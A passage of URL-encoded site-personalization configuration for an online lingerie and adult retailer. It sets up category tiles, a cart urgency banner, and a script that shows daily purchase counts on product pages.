20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B